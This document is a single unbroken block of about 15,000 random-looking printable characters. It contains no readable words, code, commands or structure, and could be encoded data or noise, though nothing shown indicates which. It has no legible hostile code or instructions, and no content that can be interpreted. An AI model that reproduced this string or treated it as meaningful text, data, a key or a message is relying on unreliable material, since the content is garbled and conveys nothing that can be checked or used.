d~6x;6|sNh:4QESXCQJ^fx|1@dx]xzOB/TpsK-SX|(z~TB+OpLzIh}ziqu}C0~hrA{D(BIT@Ir9FJOxdsiBwpDdVYOrrNprNpkJN%%h)]YBK:U&49TA5+f0nO:6BhRzdwTEz@f-p)r@(_iV(oExCnT2e7}Kf6iJo:(&n4ydhu;&/0N4V7Tu;zV2/0RsQz;U{JWTBXrVA|B:qATV^D:9AfTd^(xqQ/(+UzLw6{ie%pi5r)JNJk_9h@_EW5K(~@t~kxL]:hC{BL]o:&^&x5LAN)Y0(zp7S;pYY5AUrD{zWyu7W(XTrrQXz6k@W%Q:Wyh9S%N9JtrLuV0fJABV6F@Jxe}):U}+:Fu6;CTyr1]2ruI+Wk+eEE-Sx_u9qKt1Wy]Ey~7Du16Uxd6uxX+|;XQ9OwrWx~f7]QYt:X9{qd/n:(72h;5AVD91Y^6WxhzWr0F7NWfk:f}QS^dXuQs{S&z@kR^e_K7dkRRsBV9CF0^kzYWC_T~|qd_X_O|+E^WQriBiU1BA-qBTS)^dO:Ne_{J^ErOdOx+BxQ+ix:wo6VJXO)-&Y:J(O5:{::L0dh4tt/u^FnX_6)X_:1X_4)X_15XXUTY({:CsNqCQ{wJ+p&AF}ze+{2rpupr@Cr7WE1rSnzSu+h_wF6hpR+9O^5h5+s^TyS5{{s)QUTrT;Ir%A9hKKtL(9}+UJ5JJ}1J:w5q]O:V@T@L9wVS6X0xIxIr1o)6JfWhso:NX}B]4LS:tp)f+UWqW]zqt}5q;{Jdxpt:ikW]r@rXy65Xw;h21kO~fw1RNWt:q+yOyrWp76A::5^LnQzqJ9iy%;)Fz&4X^W{R^~(R^dyX_o-5BNdXQo|y9-)F0W:-RpxWq6pyz@rrrLpupE{DzXJW/;kxA+dy~;wx&2UVDLIfDQ{^TeoyL%2^/n4/De@:p9nd5qhz:US@5S6K-Y7%}rYQs]OfJz;|]XAqKLzT4i5VDq9ELE@0rxJK~WWfuynpiSU|]DV:n];-9KIyENKnOpAUAuBW0y9+U/@}{NIA9/1N{TK:KhpyCIC(~;_1uzy;1O){~9KdIfI7y}|2y0]%pYq~q;S]q{T+iTirKJ/0y&6^oD6@Eu2Xy1Lsy1_wrSFQ:4dry/1k+O{kLfFCWQD|r~^-r-Q^:s~dCnn@DO~Er-@WrduiK1q;56UEypEo|9~WhBeK)h4%BTN1w%EwrruIW(Te+D&VnTdCy^Yx1r6CEn]y|IhnsT5DD^:^{zq)y5-}DSOrW(CS{h]EhW@B7{i;)kO%}(7n&Y+oF^Wee7tWk_++;Xt_2XBD:TOp+pB4TRx5^DwS+&zC-LWN@r9ByxrBtwAVdsA}sTtEKCNd+^p&Tf|uzJ7TAE5eY_4-wfR);7zKVDWnSXk7~rE|Fr91n4&YL@%KDW+{/T6yxJ&IW5e%ATssqxs2rqC-WL;_)IDWWxd:F29Jp7WuBkqLQqBrf~-C^Ap@w~TkW0xWRxRoV^nYB:1p5z9WU}{:-};2w4xO6_Wo@kK+@(ztz|x:BLFyR}1V9JDEQ|y|/w);X@YSVuq7{r|74xO{OY1~isE+z_2+V_TQyYY-y+{~0_{Nt9zhDwNiRFD&Jr9u5wA&Xsf&7s/Rr+Kq5(~}:9z4)ET:hkWk49qfIV:XfTLkR~I]]1(~4BR;SA]RS9DE0kD}%C)u0opuBdDwE)prII;okW{)F6@FCu:)XhLX@s{ORW%h7zLw|)@fs;p52@10et^y(%~VwQ@E(_D@TtWTzIt7|efrfBB22wuD-rTu6uN0JO{06VNJCh%060~D-Drrt+}I5^zVKy{TpDn0Q:0hhnRIyQ(+6dhE{+fsyS]&t/AzeNszduOBy1ND41J7RQ9s-_{x+LNV}dTtNsQsY]FnS{y;kN+zDddX7&}f)%RnXE}p|Yt9]+LR&dYkR|IIB-1|&W+E@(Lu|Q~orJY9/sFr7{fx-f;K;Q1/%xw2Ff5KTrfOJqR^{%9/(-|eCr0UC45{W/hz^QtRLxIIuK}u4zS]Dq|ohk5wNAp9k&IfRkN(ykRk1FRB(^rOCyfRsk52fOos_FJyKne}:-L1i)0~+}VEId2Vs0+4xN}nnxUwUEpSUOoXYISLi&L6(Ln%AFnEU%K%QTT)kfx;&~pW54};Iz72tRw{Ct~/h9i2h@+Br]OeF1pC(}iXt;nLAQq@)es5^5F/fnT4_)p9]%tB1|27t|J7yd;tp&:K%hDW)F:O7wtW;rW/hD%((F6)rI%of/Xey//(USnx57Kwy7Vz57sKzeo^NC}|])CO_9p@Jxp)hk+:}2~0Lxzx%)LsX/ziyXzzroY7qDqxiY+opY1FhnIRAS-XeKnWDSJXqKD|62^O]TKLq}Q)C-I1C9zf(5L^;s9utfNrT|F:/1y4YTYR]s(pBOOY(9(+9_YtRfEnOSwL::{024S~N+qL+&f0x4A{y1Ao:ssQW1YdqsXrt/X&K7V;xXVuw5DQ2s7KwDKKQ47EW%%wwQ%JN0VCD{+61oyhn1O1OXRen9R^S/k1uCewhKU71@U%s4KWC/h]&K/QhX9OAq60V)9WeO%W/1Ty9/WX~B+W+y~IztU071BW~CNy2khOI}%Frn{ytoV9_rS_IoJW{2+dte+i@/0dSwf|qQx_h2}hf6DAB%2K;E/BO9/E|941x-;EQ;_u_1nu0kyn|tU(4nnn-QuVqdCDTTprI0rQds4V|zCRw-exx;xpTyf-h@wwVW}6wf@B+uIuJz|qrd&uC@-^n(:zS:Y+UKCJ9%Y+zI:7Ti5:dKXJxVT7DEnr)(ud5J:9)0fw(wr7{eER(Ai9L2zT{4NI(NkTB9|}y2w0F|WBLAQ|h1eR{sy~L)E~F177(C7nYs_7DW]uY0xQI&}%e2}~eXo~e/1%r&{~nu7IiW;wutBR1xrwo(%E6~oW07;2wq/IWh-DtkCRo{(6d]r{-7CiuIz;zU+rKrqWVx%7XSx+pCr6+-o]YhBpu;rkhsVfXD~~Q|wCh}]S%qO/1k]df;^td+z7):q:Fi5AnLkYytW~S0rxSK;w9kh1rBEdN]dV+_@5-V@)(@kxu;65O61f0(_E+FTr(%YhrzeLE9oqnO(;|IO}:xCyIL2i+yfh)TwhVBVC|ysf_WELo1W~O%z2^DnRDp]N0t(@N^iJ@uxh]%eBW~OBx{SC6tJXhi+S%QN:ViJErA5]zJh+]rA&4nzApqd699FohB4VWNsRF-qtIO_^pfTRW+-k{J_^ehFo|0oWif%@X)X1(~tp1U;ih/L%;7+%sNepwkk%pCB40E]ui~rpIp~quxurC-BBBI|X~]9~&yISN]kWkA-C]ofO)~rkpX0n+WpNCII00T/Ne{D6E06FF6uuS(NfB}OOt}9}uh|-zACA]UAufV;VNsx6WOsF&dixkiAhUdixtr]}}qJXf&SSqwVUVAfkOSp}SSf/|V6|)tN}SLN6kSDwkyKV9-BCd~fJpy)^C}VkV-L~w)d2U)JOE-w-d90q@0f{E+SiT)@IF6hNoSUVkKKQ--++tQ]:OOJ5Rrs6hz-p:Wz(nD;n}D+]tII9iKnBwf|ye6]~{@:5tUzw&CYpV7YYeeN6Fo7sC}4|Ct5_x:75eIJr0KDKpk)zC9K1(77ee{uYzr/rr}00ty9]_|rpXQp_nx4{LCCI0~XiE|h9uU(pkkk9@@WpS7EFW-|)wzf^x+Nhtw/@;+L;&pC}+JL}^pCy4pEOzNAIud{OROuy]+)|Sfdd~U(EE(yyUy&&9Sq&q__:};tptsVII}eqe^9-^2z_dUOq%BU+@B:psd2dkN-hL;ptX^6TT%OAAuu92qBOErwJX)TB^Txseu9O0h)E:qXS}-zxKdf7^W(ty/+ISE+tf~xd:SsQ@tfL(BEW(VD1BI|ht9YE|&CL;(~pDDo{XBd&4trTSfs;YOWd@T:EuVCtteD;]_ekf]Vk@@uhCNWE;9|)_Lp_k%{OBf](S|DR12Otqu;_LNo;YWpNLI55K]YX7Unr4VDW~SRT54{t4NLkx411]Eh&W;p~-tAy]q}y~SRquz2/%B1rhV&f|9k9e5q%)@xhBn^-O:N&ett(1:U^VVBfBd2TK++FOy|-1x~r0Tu}2u1r0ho(-yAYfChVRnYWtkAD6:x~7~JC%TVFN+tQQxwxL5nhzU(yBxJ~d}|A5Xd]5~k:FXf4^F7rQLD}2E7f{69)thzTF5ipRK1tiyWsqCes;w4u1EJIDJ1io/Y+;6weT|r){O6uh7pE|6k]xo7rN^VoL4r_9/0SErk6O(r9pz~T]kEIh-OiYdWE~zRfzpCksk6i7T0y-nQ|C)r:rEtqCkCUO4^fBdUDOQO~{-p^Y{&&Q9fi+xEJYE]wTn;6Fp+6](Rz%Equ9qU}0h--0BDpiq0h/QuID1I-xdi^VD0z7NyTY:ELCRFL&&f^04y@Wrw{40D7|7-^7L:WIq91(EtdChCuDwpuI&oD6_y@J%CqLd+r1Jip]]4wpV_~OEroyrV_twS4dR49I^VL])FVr7dLtE:VJ&2q%h+@DSXdyk1d((w4T4zy49oChU@dR6r^of/_;x7kSWtVpt~-Io|rLoY+O~R6V_IE;eRErh]69+TLErWqS6iCYI~t/CynRsF:EQ{52]tzd^6|~JIxR4prEs|{R(-SnkCyU)ROB+x-0}0Wh-@_2EFBJW-~Cyzq4wIL-n-{6f7%NC9esoLUkAd|+OOWnqEY_-Tqw2z-RD+iY5A6UznIWt/r5TpiB1_1R+_:rrihOO)%eq6uwfO&KN{_hFVr^f|5@I;}ux-D]^@-r:s);wF_O-:&/duA%1D4:sy(|(A)FuVD%hwNO:]:@Yr0]6/T6r0CYwuOFwAk/-uV17@_pE^-+NU/:S97Dz2EyNQB}O+@LY}49q;9n5urVdO]OrzSrx9i;iT~KT(u)I0RV90{1NLe]nOKRzk0fO]CRd4x/+;LJy/uiNId6ukwpTz+C&Rx@re4V@IELdt05V^|@XL9~4C:+dNXLA+kIBYqBi5+-rzFW{SkheWOkfW4Fp+YnThS@}F@Jpd~~+q;{rJE5tDh/URSpY:hNIY1Fx4euppw}2DphYT/%uY24tAEJuT:pkpkF&%A:::]]CptBYATKw}0J7x9xE}-RB@-1WN^LdWz}22@^re^rNVX^+Au({^D)0VprX&nyQw6kEe)ItO(;r06t-i~th5IAUutSd(eX)Kt&f^NpWWEyE7i;+U0z5VFz^}VuCOE_|Y]|2WDr_w{7C+VF7rnr%K_yALwiJk+uuyF@ILLNx%IF9fz|fz-w-_~FsxBi:u]WQnnu+92L_RKy:E|WFhweU;}Jq)+++K6k4yk+)u50dTpr0dxrr]15u+iewp0W}x)QWYUIrs/y]Qe1BX)/i1&@+E5-w%wIKru|Rp&xUL:49RndT;i-R_qtB-T^4kVUk+dXQp:CxXORd}5y_~ruwtpD_@Uq-y_@q6D~B;IIO6SWLU]@yU4Rp7s5:L96U2E(_]OuCntwWW6W4dWRQnTBB%L1Vs4)XBn_BeA:Cx9nJr1h%E-zp1doWuhkJq9400w0sorRw@BEXYi2IEzWCs9@UIh~4s1LF|;LFRRBTrCWnn-2W-DpDVsOI:VkrS]:hxEoUprU+d(|x+;y4WdXL-q2qus00WD+ReRF00@d2ey2A|r+Upu0}yrFk+AC|i+pxE^pNhrJ}E@6ddi_qzY{WBqWJ]J:Sz:qqd]d_W{)iI_F-uV&QAeYVWVQS0i+o9s{O1|CuhVdBYKDS_QWyfQ5xsXh&6)p)/4JXQxkWK]I7CF_fIh/2O4}oXzKKtSzL_q%y@ddSNp^0CDrOhLrtpr}Q9DA/+tkBRXeEk)4TKduXNYX%u;sop%VW0O)AYW:5^h}OA+;Th9E}rDSDky-NT4ExYT6}4((&y%56(RI:Ato(]-C%y+qx~4Vrz|rfxUL6;IK-]%6KkTt/-tnInuLQC:rT(k5NTI^LxxCxeRz]q5JL-FE;AX;En/s1|F;ot7YCy%I;rr@4t|2Xd7]@)F-|ff_JV7oNAw_-p%nXhh9xB~44}Q/5&&U@7Lf%d6xEk;W+]-Oh}I@RspNYTEr5O;yCVt&IsE&NIE|6^f0B^Y])DfoU2+~(Oy~V4/oEWE9pILo]yoOEWErdrqs6w~@s)A25Fyr|_Ske/qwEAhI+Vornr0xz0ADR]owu_F9J5EIkL~}Rt{OELVro_d9Oh0]JFJ2FeIE6;o&LFornNLE&(Is47oRqL-]Lopr~nLrfYKrd-Ok{RyW-UBW-UyWUOxr|~uDS|orooq}1nRVh;Niq/Ox^^pk^XpW7Q+&n]UsII0rWk}V^sEwzq0pX:n@J6]AU)qs&|LkJFy@:{Ips({wUOU~KFBh{UNp0Jnr1frOrux]h2FT4w(WrNBhr{AWr9DBy9:9-;%WuXEWkdQ-9(}2YuUo]wnq]F-IVo;xAX}W_QYrW^dWLV^Wzw]@i4UXQ_}Vdy:]VEnUuC%yiyROxyA0+9(NISItpVu&YNRQBVAC+5]f(itNER|;6EzIyU]7r;&hrds_yK(KWU;Cr]LQ-;kBuQBNxk1IrE(u69S4d9IYfQDhE(2Ox9YLp(L^~0L1I]VkA%JtWt|Yf0TYrE]7~tJ;U%ozEyLqW5Y&N}9W-ffyA%-@ByJ6Ux_++}{7h&YnA5TK+N1duN/Eu-Iu~Ehkyoz@dz:ThUwY6rExWn47-VWBxt~Rdy]06xXCh(I}^Bdi]o~o^ud]kt]JhER@hFRurx~%p;U4dAiWh^%r~n]pyR5((VWfrS{VpuiTp-_0Y;WD(E@WEw7)d;i+]T6OIw&qw/S_BDr-J@d]~ppQp2d7OOz)eD9yyDx2/n7Yx2dA7|h1BB6Eqs75LICsWCARxJ6x~Surqk9LopqQ5DwXp2z{RBSJsW9Rth-dqxux|@dD+T;yWV)z|of_OSfJ-]|}}rrt+o+(AOpV6uqE-JhkO~yI)&6K5s~5)U+9OpqRJ-Cy{@wwqOwE}D+B1JwSNrpBuV]R2o;RfD2uWSqLDw;:94uWX~(d+RC_%IuT1wwwLDuCOI6W9-kr-pq{UrqQ&2hJkVqKD0x0r&^Eo|xOeU9rAJfWuOBWSU9Yp&Vofo7/R9Si&SIY|DS;;rdLBEA_KrA{}EI^2A^ttV6Uo-IQCSNQp~|pTo/s)Ur^y5QSe|op/RIkeT(]SBrO~/qT~/~@i/%UFw_AkniV)kQB)WU&xQTAEwUnVTAO;}%kRoqTOUWE%}k94qLWyVInTJQ&hKJK;%NretER6]BIN;_]tdoD|D^+U{]C1Xzwud(IFyOI-op+):iIR5^r9_S]1UF@CRKUYBIJ{rdi2trdfB{T2niI9Tpn6+_&Irz^F0AB]JEn9qW]UESi_5OJ2({dwBQEL6iA7Ayzw90O^Kf:9WLqfpBT0}UxshnkztAVDWO-O5UqpsKishr6kBBT]Dy-TKz+~k@i~6+:y4k6BDx:_RTJB}6q]Ez^L/pz:OY:XkBrVwUD&u%InAyzRwBe%LR2:LI%uDiw^ykWhFI(d5Dnru}kSyWir6JDkF-nO:|~r/];r]]+xFUwJQKeB;%)hBqYuB)]Oze@Y7D6k2u6i-/0V2fz:7nF^72}-wRn+:&DY+@xu&^R^O4wr@^L6X-ufh5n;O%7EFzUSL%TkrysILDedix+EI^2OIxU6ru:]@}Nz+V+rrSr;t5n^t:%:wB^+(u~YE5{::ziF^(5uLt__TD}O]t%_T0]pyD-Ofqxfn_A:wpO(7|dxBx]x4--SVe4x4YJx4i+_0ICF_Lo(7AoWxpOxFo+O:VBruQwV}LCdenU:^5Ei9BNV^IB(((kOz{_OJ(Q:_{XOJho^2/^S%%)5/7}DSS-@OO]B&AFyr:r))wtr@7QDRw~z:A41ruioWE|~VwXqrI@U9-2%I^FSTSRU)L(r@Ewe@prqI:_ITL5zzLJ:1_V;kLhkDF]6)zS^ErepRr{&Kr@phF)t^(zr)__QDYdo5dqxIu~Bru)E5I~qI5C^s7U_I5:]r20XD({ou^z1DC%odxJ/xh@S5xDhU5KNirDkI5nSoX&N)IJ_od24:zpO@Lk&CwIC1w5(@q&{w;+Dop+dK_e%rXOTtpyVkLd)UE+UqOLRV;V1u:XV5LJD)hNJOr)uJ&ukDXn5)_5Yt9I+ywwNDLQ2durB{DyBD5IR(wC44DyY6_KLBz7W+fkDK/n/W%o%YB5dRJt44dC&qRnQ+hDLi1EX(%{uuptfhf)spxREz;DDxDzI0+yezWJO}tye%SU::dtk-d6@7YSyNKEKAx0%1^)QW1t//iDr~(tt/%1{-Q(~I/WedYy+pI1JVsW+^^LVXT{AYttLB4t_-W9n{@w|0_)R6^1)@_~Rh6{U-o1DEQLAT/yB]LrEYisU1q)CD0u{K|EeJiDDoXtoyo56SzwhC~s74^{iY%{~~9r]4{+Ji7u]NtyAety^ysyhrzrf4sroW/yB;1yV:Y{z~Ly2ES]%tR2NtIoY6(y-p1yU06J%VW5dDXtT0NyWw~6:S2yLy4+5%R@Lh+Ler&rK6V7%|9dOIoX|wE/_iK4i6qhBnE0EnrtR~0dTNqeT/qVNsEVCNo}tNC^4+;D2]B6R__pTSE64;_54rrKT}Q5C+VXxY@5(0T|L(D%wzQwT{4Sk@QQ4z)5T7)9LttC4;rx}:u|rEspzJw%E7qE:rX6iR1F_h:rCEwd};QXrp|urn7rwN07Tw{(|NskTnCqDno@+sqi4iIupu+R5+q7Nxr)s+u14i^RDwE0u4_BTe{W^_Q&4|%iD(%O4|d^Xt/)^2thsBXC~@NIdd-h7y%:xoR:rou1+6EY@hB+@RhiyeWQJ;EhEn@04]|@D~(@wNqL4~+LsAq^Fs@sD~E:CN-is]{W|;IFs/wpXs}2xQ(z/)uVDQD]W5&sCFuVW:C@C-}4]p(s7JwCrQrfUs_}_y9|iF(sL+44RQ0/e(@ei{uYdJSk}f@V92Ld4J67)I|IyO6XprTr_hXO:CtY@ttfpxOptxT4qn~W%(CVON|R)~uA@f}FOL}5rN6@UNW)xN0Ud1@D5{}L-I}swQw2WQRK72XQ2(T(BDuE4{@{AFDytQsz-&sftQ}SwIuw%Iu%%pY~iD4_0Ir}ipuAJruY~NsC]f(%QD(RND@z95uoBQqRI{x7+Q5ODN@dK{D7-F51ByRQkhuXQL@iXF-B4rTnCfd/X~@f6B}wW(@L^y^J6zLdUNTw^0@B+0Tutu/@Rf)I]JXf_@9fdn4fVDT;]S4YESCL@{5fz^u0Qft)AArywXIxn-VDI/:yI~IyewOr(7tIfADNokstW%tp(;{rnwWxnKBtqABty4O]qid-No&)X-of1q9fn~|F1XeU(R4(r{&L5R2ddOstXn/Y&@eBLq0tRL60X/di:{+up(psSUSR5&h2pYVzF5DY]ABu9z+hE_~tS}QpYu:1wyp^XwyEeWf5h1stxAA((N;sfk7Yx())hK/thr9NB|z%9Wsxr0hL6qVFL:|_+6&(i(5_Wh/_^p/FA4Br~x&CS7t)B;Lt/z&I4t^d0;J%]~5;9/6K0UpNFTS;&Eyr~KEr76E_|_ye{wfu(9nJ46IW6FKKUB%r9YB41qI]wqRUruyIsFAh47q;rO6s0]eIw^s91eQ)47(tDA2{dI{RWyd6o6^t(|V/z(e9puX}^TkDAee1w)]1nLq9FUp-F5&erFy{|X%rwOpO&p-qYhr%{w{|wpqu5Dn5F;O4CdOK@JENQ-1nF;W_Jhssth-Rs:9wK/OF1ROh1:+qont-If;e1E5|X]R(1+OALE+B/5CtT0iBonNSoy~rTKk&uU(|wTDp:EzB{yXt9Y@y9Ln|sYBBn4pf0;yds5VIXk-)RB-S4kT/X-s-1kREwtAqN0UE1x+&4^}|EXQ-t_-+9_k(e_DT^5%zXR{wi/qAX/nE&%pwV@now_Ee@h1D5%-UN:Sh~KwsSLQ{4{@-()Vr/FDo{){B{f~t{Vfs:7)x-zoh/;oI2r{)rQ;~6;Q6z%@nIe4&+pKLIQ@ndw9i}YosN({F&{_Xx0oQh~utK;nRS:E|6y9Y~V}1k)rA:D}}1(Q+9@k@S144LQQ(S5QVJ)^](7zJ;fJ/7zfN-~k;6Y1_O%EC7r/e_EU;K;X/9_{-h{1RtRQXO;-FDSrtC@QoxeO&h/RDAf-F@T1D(N%e}IDo+]WewIou]Y@O+L4Wp/OhKt{Kw%KUKYQ60t%~oex9+4(Oi]hOdwhIn/CW@;7DK]Cny4EB@|^]V-^nT-yofTEU:)/0;96n0;(IS]2&{4xdYFLd@0Fd}%y)dKFSuIX5/rDArkRyi%R(CW+(Xy4&{qCyDB4f|A}FV;}h||0T&)]]Lu;;eC;Y-ur|&:NV5F9~0N{I0CQeIrQ/(z%XX1xTC/rEBWwEkD-yEt]KDOFyxD-BNIEuNW2Eh~OO%tktqD{799h0dNrp|{E|STUyp/9D_Ottu:J((x96%_hW2~~DE_uBTzeN^WiE{6epBI(IrBzNkhwJWY~AJBKNz6iOLx}d2|n(Ish;UOq~e24ULEYpC]6iy@DUFE-yezYde:zh@@&I2uoANWw}6Wh6W(^F]:TuT;57Ci:Ct206n)ABrUR2|&Sku;rX{i%rR(i{wCDnh5%(2y@fEE-dx9k|F^p9iT-FY-~BFN1~q5)z_5(fX^1ALt(_|ynBxs5J@df%/S4);954p/7ILVzrxWI:xWEy{NESiW0W5wKsJ/Vehhiz0(e&-5|Fi-pz;e6~seY4|+hV~+2hJUqFQD{%yI^C+f@qIJrz7;ene}+++B~6A]-WEk]CCBpAWqiW~Iw}+qSS52i-iAWWqoR~-hEO0]}}h6K-kAA@@uJfA&EsVq-~4YoBVW&O-SSEE2~(6RVkf/Au9u995LyOIF2n6TiI-ih-VA&|NTSpE&Ls~k~rWo~62qqW4DE+ODJUVknV^OXY)qqK2]JS}FssDCw^1/;;6@k4_%ri7((yIAqD{/TdkD&9e;;i7fIIShpyu}wBBIpI&fpizY~9QyR+]E9n@9Ehfw{9IiA-%:ANnykFVB&so5/U9|7Dr%y_r6|h9}]]~Wed&B:I};+UiEAA]oBIz+-tCVA@R}:rJU(t|qWdKx7EAV5hIN;ndz)%CuOO_9sWh+EnfRJOYppq-R~ue;B6tOC1I0riyh0|-Trsh:pIYtt;EYAOIre5h9n)XD02tqXzUR:IT-%;t)xk_4q)2N]^6^:VUX15pU|4s}Tr^rrpX4-%fTrX0CDCQ1|FY22or%RxDhoA]BOdW7e7J~Yo4rihW&CyD0SKd)1577J%{+A7+;/Ti}Th~BuS)AOyn^E+ppA~9kTJ+9Uq@o}dEJD6V~9r^y}7iz~IF)1WO:Sp&YRCx^zK1V_OITu1Vifez+OWArTB^Nh2wiR9fq|{|}90BSTf^K/IB-1Q@UTf}+w])i_@VVQ2UJCVXn]5KXq/Kdk)u_Kz|w+2wDTWND29WYJDQ4YrK0UsBzV7]2Rhx~kTei]CAKBdyOB{Bz|T6fJwz]xYuES0LB5h|ipn/iwx:rehF-K:O;J^O::C75nz5INEVf}~DqW2}LL-f:z+o:kJzO]O6}X:6Q9WuF{C-FqUuf6])7]@+FA^%X|I6s^+~TNfy|LY{+C2i)he7Q_@ipRIi;K;@W]XQQ{RLD6qEX-Cx6u{IO2r+U(4h%+Yn7B}C(;~4&J_uW)2WCB]CwCO;nk%6J-69O2;(TRJuX}-AC9|FB||ii9O%E4]yC^U^1V;EJVfSIeT%49&QxBpr^nrnVSNuU:hrEX+D+y&pEpJriA|Y|O^9udWNr^Ss;o4|iV(p5oL]AQ(p6]:4yrInnL~B(sFrSzX^]V6){&JyTS+h~(EWF@VJEVLziD2ef4IEi%h1%QX69kyirxqIrrhuTp-S+u]xrXQxidW5u69FupsrtAkrwUf;XuQnkp5F+h@Q%-{kw|dnTqFL9n6~VEy0~J9y-rQip|N6f;qdhexw)6rXROnEh(y~SC}w/k(L0JBXU/&x9isiepOisz^zT6Op@S05e4krT9^KpYh6zWF+pI5O:VC]:+;+z04RExz{-p6T/6OyYwny-5dx~E+0~AuSfEiiF]iEu9xJixOLr5TWE|B++]rrQqY~9tI4iCs1L~r-riFwN{tE|hCDSWpFOt4uuyJzwWRDS9/hrxW6C(|SIVxU5Oy^xf)Wuk@I-eS~z0CXA6|2~:UpW5I;O9/RrtKRSkQNYV-A&z:OrI{pB~htr5U;0uopD~Wqz7W2w9NUIh4{BDrQtROh]|zdW~4I64Oni|rdf:JS]Oy%L4tzAY]o|YS@1OXI:B5}YNVQ-sIiCVWn]W5NNdVDDEJ{(/srSztf_WC9%EnY]zq+|6Ipp5sN5U2/dBn{EXr0&7QIx]ICd6C{x{5kEexp27yEwh7OF(z7u]D--_-D1/rEWCtCwq}~rp^&{-~_N_yyfzeON]dC@whBor^D7oIAQY;k@&Sux~1}DpQ1YO9;e%r]tkY+i]w|L94QDRIR^BrBe]:Iz~-h_]BzISynFu}FN:xq@Q-wfRdpe7h+JpF0(I-|_|IzeCJxUW}C-xz&zyOY5o{IQ||WUS|C}:BnA1q+^EN0U5;OR~IxYBUxTs;B^()nz)Vt~wekAwV4pB;Ih9~)NLL}CfIAU]72Ak%xpqBkBxxFRSu/QVpI@k%9O~YFL~ueL%X{Wu@4AJhARDwKCqrEENnN+57h2wtiph|/kDzx)(;RCr~qUTBo6upLq4iWRz1pD/IEwCQCwWR}~Vh+-@~Xi(EyCwrrNx_4hEd(hD|Y%4+S{}zrwY(w~D}wpRSdoFtfF4q]NtdxInuo^r-^~I0s7+-rTSO~^tJIf~^ho0z~(R5QE6NUTO{FO~_FFuS0uV:DY7yAx:Wti4K~0-i26-WOIK}7)UWXiJ5f])s+]]-^;A}K%hdNi(EhLW2)EEkwJy-/Wk]oUEx4IdC]Iph-UEso-{Ju/2)7;Qxt+D}CSShXKCkp{fuSkYr~O+T]W~oCVkRV-~r^T|-LQBrwz;;:r]d+BuIw/sxwVC~6x2|fun4CdI6tOsLBysWVU+K0xUU+ffe%Wo5QRNF&kR}y+Jd%6}Cpo%;xfsSxE;|0QF:zWdqNt^OVAnpwri6qWOyu~2L9]xIYo;}]o5OpeU^wRzNAe}TSkNSuJyV~/wFXW~0-@IDe&TxS/YRS:KyDTXWDC2hL1rNe_CrBBE;7w:uF9w_r_4wSuEsR4hFK-x&wzdA9CoQ9s2qU~2Cd462x+9eRCuL%DVUn&-I_2:x}FwVL(~L19(VB{2--OY6;:OtA&QNB6+y(~Swfh|}@5ARf1w1zDV11-J|76y/NiUwx-2Nq+NL;42w9rNsrS%Vhsnpf:SNWN];wX_s1(/RUT6e7iKo-C:ky^zU@uf];^-2BYVp:)9;WK7&wiEFqseIEeJJo}oAzQwq}]VuO:I;(1{&Sn9:W4n&Iy+&DD}00oW9U(o;2D;d99:FX-+w;YBp-k4/0-q9D&_tx]WVV_1kV7JFSsNT@;fOKCt]wr{qL@rkRAVDEzW;9%sk1Ew|W7JYAETItUhR2YB2T0Ik6foIN|~DLeW6B;Ex0uYwUeEBTDrCF&uEo;FhW&z9rW~R%n}@SBQ2_p]CAUQrd^}RqTyEK_~ppETrp4px0)}T+yoDh]yk_hJ4-i(VFBOS%0orfEIA%Dy2s{R9@E~DVuRRSUyr]dBWIR~s19SEp0N@VF-7Q4^AEu:JEUItud]Erx^nr]T0u^^Krk;Yr]R^-]rkru{h-FoQU:E-rCIWp+w^xrowy+W7]Qo]NRC0x9CVuexn+E4wiu5nfN::rTQk]1kUhA_;Yu_;f1&V]]z;WwwRpqyAptS7u:C0ue@eW9U&yFJRue-~E/F6I~5n~TSezWFExzYppSSV-T)fp/ILhQYzptsL(t|Ehr|e-y:uV]V-rCJiV]F_uF/F+U^Ikkd(-UI9reK{dxCQrEI1xyAhrxqVp]Oq(tY%-S]sE-7xE-t6-q7{(UiYE/5{6xusW1}1(i@r~;5Kyi|yxup4p|uK(O2O-60-y6s{h;e:xESErWnFBzrXw/9|4qryF-xyX-uxS9&:~|B}5w~XeWx9np|/dOhD2-xu2Ip}hArr{n+z0oYy|Vxp2UxSTO)]4TuD)0iuIp+54WxErr7K}rr&drxf1kxw^9x~i]S5OIrk9-kVIWr9k^NBNDr@)OxE0Ir6Xo~F]-xR(R&_@}x7kuEBdJxozRqtOpfdLWxYEOp~N6z(%0W^LR6;Fo(z%4p-YW6ry2-IqIphs&Ne2OSDw+q;_C6Uh~~1|kW7-o)/SwdfXoxeyk]+}s(ST0EhBnx)CI6OO]iuLUB]~x7LUr(}(I)-%SkF~rrS9&itODSJppYiyJ^-%I(D/EkY-phqdWwn0&r2E@&Ak+6Bkn/DSYp&IDIUkA:rLh0U7YyRiSVrLyr6E@RO1]oCIxRoo5E~{d_WE&Y9_yY+Uw{24BWsOJVWy9U|d6Inr:@9]wxU94UhWJh0YXoJJ%ho;({UYwR@;]fRpRyrEU^~^WF}xzf+C@p2K9oR5O^AOT;USqTIhnW+^VKI6Lq~SBSx)9KxeoLrLhWk+ASW-^ir^CY&OooUi0I+@@IW:Inpw@x+k|SrEUo]/9f9}Ad-pVDh&5YWKx;9F(Roo+fsU&y~kRTIp~z~owY&4+;I~+L-D7TxzREnFey:+/E+]+R|V_pJY@(E{p0-rTx2nxQ2z-IIB|DwQ|p^iWA+KyUDu&W+tRO^BqreQ_C/ud~{r+25BNVIr]2tE9nex-_/rwQsrw/wS+xF]:+opC(ypU;;ES;Ukp4OfKrFVrfThEEf+K+S;;_hzW1zk)9Y:h&W^uyzxA-AB02|U}/566L/d62+rQKk~oYdpUELE}E(SB}ESE+dfEBK]9Q|yB/WB/@Xq-wf:pID:YAwzYn+^Si/OW:WAd^yxtSWY:Cwx7h1ENVyOUi]r;N2Ser]OtTTVwONq:(orCu5Oti6V(F:uBUkStiXEWp~fpr~hpLnqef7JKUdfDk5kAk-:uX_^h]XO0-Q(hU4:C4n(U&e]@CrOS7OB+E(S]k0Ss(@OBpfkC{dzfsK(]ipzhEkOtof2/xWdJ+UC}2:OKxAxdSq+TuT%UkAKprYer7nShBXqJC)sdk&U~55SEE@@-dDApu2J2dW9uO9U+erf@O/;}yh&-E5TU^47uJRq-6WeOfiqTf_f}5OY~x6wx~-ip52C|7+sR7;ARk~k:E(9:e(E0]&-oeR+t^EexJAE6:JFD)rW0kLqk(nt&xtrd+UVn2OfurX2&xA2)xw^rLw6ru+0uruqB^_0wqxYkLnq~CfRWueAu5;ww;2eCJ^+|~:J2AITi6pqkpV-R~5ysy5Fn5~_oJ}T9Y1@UY@T}xen}-&-S5xIx]Q}RN@6)kYQB9_(h-/o}y:1Ux9h0F1un&Xr:x%0R7Ie]/D2uq:%-D|fEVSh